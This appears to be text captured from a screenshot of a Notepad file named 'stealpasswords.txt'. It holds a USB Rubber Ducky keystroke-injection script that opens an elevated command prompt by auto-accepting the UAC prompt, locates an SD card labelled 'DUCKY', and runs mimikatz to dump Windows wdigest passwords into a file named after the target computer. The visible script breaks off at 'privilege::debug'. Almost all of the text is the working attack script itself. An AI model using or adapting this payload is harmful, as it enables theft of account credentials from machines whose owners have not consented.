 stealpasswords.txt - Notepad
File Edit Format View Help
Revision3
REM Author: Hak5Darren based on code from redmeatuk, shutin, DyFukA
REM Description: Dump local wdigest passwords from memory using mimikatz
REM Note: Uses c_duck_v2.1 firmware (Twin Duck) to execute mikikatz from
REM SD card labeled "DUCKY" and save log file as %computername%-passwords.txt
REM Target: Windows 7 x64 (target win32 with 32-bit binary)
REM *** UAC Bypass ***
DELAY 2000
WINDOWS r
DELAY 200
STRING powershell Start-Process cmd.exe -Verb runAs
ENTER
DELAY 2000
ALT y
DELAY 500
REM *** Define DUCKY drive as %duck%
STRING for /f %d in ('wmic volume get driveletter^, label ^| findstr "DUCKY"') do set duck
ENTER
DELAY 500
REM *** Execute mimikatz from SD card and save log file to disk ***
STRING %duck%\mimikatz_alpha_x64.exe > %duck%\%computername%-passwords.txt
ENTER
DELAY 100
STRING privilege::debug
Downl... Pr Ps Ai Ae stealp... Admin... Admin... Admin... 4:28 PM